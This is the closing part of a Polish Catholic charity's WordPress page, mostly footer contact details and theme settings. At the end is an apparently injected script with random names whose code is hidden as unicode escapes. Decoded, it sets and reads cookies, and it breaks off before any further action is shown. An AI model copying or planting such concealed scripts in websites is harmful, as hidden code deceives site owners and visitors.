href="https://caritas.bialystok.pl/wp-content/uploads/2019/04/54515270_384690012459546_3469776346111016960_n.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2734" src="https://caritas.bialystok.pl/wp-content/uploads/2019/04/54515270_384690012459546_3469776346111016960_n-225x300.jpg" alt="" width="225" height="300" srcset="https://caritas.bialystok.pl/wp-content/uploads/2019/04/54515270_384690012459546_3469776346111016960_n-225x300.jpg 225w, https://caritas.bialystok.pl/wp-content/uploads/2019/04/54515270_384690012459546_3469776346111016960_n-768x1024.jpg 768w, https://caritas.bialystok.pl/wp-content/uploads/2019/04/54515270_384690012459546_3469776346111016960_n.jpg 1170w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a></p>
</div></div></div></div></div></section>
</main>

</div>
<footer id="page-footer" class="l-footer"><section class="l-section wpb_row height_small color_secondary"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1-5 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_middle type_default stacking_default" style="--columns-gap:2rem;"><div class="wpb_column vc_column_container us_custom_8a4358bb"><div class="vc_column-inner"><div class="w-image us_custom_bb5e8d9b align_none"><a href="/" aria-label="Logo_caritas_biale" class="w-image-h"><img width="106" height="133" src="https://caritas.bialystok.pl/wp-content/uploads/2023/03/Logo_caritas_biale.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" /></a></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--columns-gap:2rem;"><div class="wpb_column vc_column_container us_custom_1b04de86"><div class="vc_column-inner"><div class="w-text us_custom_6a13821b"><span class="w-text-h"><span class="w-text-value">CARITAS ARCHIDIECEZJI BIAŁOSTOCKIEJ</span></span></div><div class="w-separator size_small"></div><div class="w-text icon_atleft"><span class="w-text-h"><i class="fas fa-location-arrow"></i><span class="w-text-value">Warszawska 32, 15-077 Białystok</span></span></div><div class="w-text icon_atleft"><a href="tel: (+48) 85 651 90 08" class="w-text-h"><i class="fas fa-phone-alt"></i><span class="w-text-value">(+48) 85 651 90 08</span></a></div><div class="w-text icon_atleft"><a title="bialystok@caritas.pl" href="mailto:bialystok@caritas.pl" class="w-text-h"><i class="fas fa-at"></i><span class="w-text-value">bialystok@caritas.pl</span></a></div><div class="w-text icon_atleft"><a title="www.caritas.bialystok.pl" href="http://www.caritas.bialystok.pl" class="w-text-h"><i class="fas fa-link"></i><span class="w-text-value">www.caritas.bialystok.pl</span></a></div><div class="w-text icon_atleft"><a title="www.caritas.bialystok.pl" href="http://www.caritas.bialystok.pl" class="w-text-h"><i class="fas fa-star"></i><span class="w-text-value">NIP: 5421950380</span></a></div><div class="w-text icon_atleft"><a title="www.caritas.bialystok.pl" href="http://www.caritas.bialystok.pl" class="w-text-h"><i class="fas fa-star"></i><span class="w-text-value">Regon: 050017102</span></a></div><div class="w-separator size_small"></div><div class="w-text us_custom_064d3121"><span class="w-text-h"><span class="w-text-value">Inspektor danych osobowych:</span></span></div><div class="w-text icon_atleft"><a title="iodo@rt-net.pl" href="mailto:iodo@rt-net.pl" class="w-text-h"><i class="fas fa-at"></i><span class="w-text-value">iodo@rt-net.pl</span></a></div></div></div><div class="wpb_column vc_column_container us_custom_1b04de86"><div class="vc_column-inner"><div class="w-text us_custom_6a13821b"><span class="w-text-h"><span class="w-text-value">CARITAS POTRZEBUJĄCYM 1,5%</span></span></div><div class="w-separator size_small"></div><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_4" title="1 procent" href="https://www.e-pity.pl/pity-2023/akcja-e-life-jeden-procent-2024-KRS-0000269579--39170"><span class="w-btn-label">KRS: 0000 269 579</span></a></div><div class="w-text icon_atleft"><span class="w-text-h"><i class="fas fa-location-arrow"></i><span class="w-text-value">Warszawska 32, 15-077 Białystok</span></span></div><div class="w-text icon_atleft"><a href="tel: (+48) 85 651 90 08" class="w-text-h"><i class="fas fa-phone-alt"></i><span class="w-text-value">(+48) 85 651 90 08</span></a></div><div class="w-text icon_atleft"><a title=" www.caritas.bialystok.pl" href="http://www.caritas.bialystok.pl" class="w-text-h"><i class="fas fa-link"></i><span class="w-text-value">www.caritas.bialystok.pl</span></a></div><div class="w-text icon_atleft"><a title="bialystok@caritas.pl" href="mailto:bialystok@caritas.pl" class="w-text-h"><i class="fas fa-at"></i><span class="w-text-value">bialystok@caritas.pl</span></a></div></div></div><div class="wpb_column vc_column_container us_custom_ff4490b4 has_text_color"><div class="vc_column-inner"><div class="w-text us_custom_6a13821b"><span class="w-text-h"><span class="w-text-value">WIĘCEJ O NAS</span></span></div><div class="w-separator size_small"></div><div class="w-text"><span class="w-text-h"><span class="w-text-value">Bądź z nami na bieżąco. Wspólnymi siłami pomagajmy potrzebującym.</span></span></div><div class="w-separator size_small"></div><div class="w-socials us_custom_6f3481b5 has_text_color color_link shape_circle style_outlined hover_fade" style="--gap:0.5em;"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/caritasbialystok" class="w-socials-item-link" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item instagram"><a href="https://www.instagram.com/caritasbialystok/" class="w-socials-item-link" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item tiktok"><a href="https://www.tiktok.com/@caritas_biaystok" class="w-socials-item-link" aria-label="TikTok"><span class="w-socials-item-link-hover"></span><i class="fab fa-tiktok"></i></a><div class="w-socials-item-popup"><span>TikTok</span></div></div><div class="w-socials-item twitter"><a target="_blank" rel="nofollow" href="https://twitter.com/CaritasBialy" class="w-socials-item-link" aria-label="X"><span class="w-socials-item-link-hover"></span><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" role="presentation"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><div class="w-socials-item-popup"><span>X</span></div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_9ccc05f2 height_auto"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_94c6e98a has_text_color"><div class="wpb_wrapper"><p id="ep-1a7e0956" class="elementor-heading-title elementor-size-default">© Caritas Archidiecezji Białostockiej 2025</p>
</div></div><div class="w-separator size_small"></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-text us_custom_94c6e98a has_text_color"><a href=" https://caritas.bialystok.pl/polityka-prywatnosci/" class="w-text-h"><span class="w-text-value">Polityka prywatności</span></a></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-text us_custom_94c6e98a has_text_color"><a href="https://caritas.bialystok.pl/polityka-ochrony-dzieci/" class="w-text-h"><span class="w-text-value">Polityka Ochrony Dzieci</span></a></div><div class="wpb_text_column us_custom_94c6e98a has_text_color"><div class="wpb_wrapper"><p id="ep-3369c9d7" class="elementor-heading-title elementor-size-default" style="text-align: right;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.grafikmk.pl/">www.grafikmk.pl</a></span></p>
</div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Przewiń do góry" aria-label="Przewiń do góry" role="button"><i class="material-icons">keyboard_arrow_up</i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script id="us-global-settings">
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 600;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Poprzedni (klawisz strzałki w lewo)';
		$us.langOptions.magnificPopup.tNext = 'Następny (klawisz strzałki w prawo)';
		$us.langOptions.magnificPopup.tCounter = '%curr% z %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://caritas.bialystok.pl/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://caritas.bialystok.pl/wp-content/themes/Zephyr';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"wide","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"120px","middle_sticky_height":"90px","middle_fullwidth":1,"middle_centering":1,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":0,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":["menu:1"],"middle_right":["btn:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"laptops":{"options":{"custom_breakpoint":0,"breakpoint":"1280px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":1,"middle_centering":1,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":0,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":["menu:1"],"middle_right":["btn:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":0,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":1,"middle_centering":1,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":0,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","btn:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"custom_breakpoint":0,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"0px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"60px","middle_sticky_height":"60px","middle_fullwidth":1,"middle_centering":1,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":0,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":["btn:1"],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":"6289"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Zephyr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="evfoiu">
var dcbnskxa = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020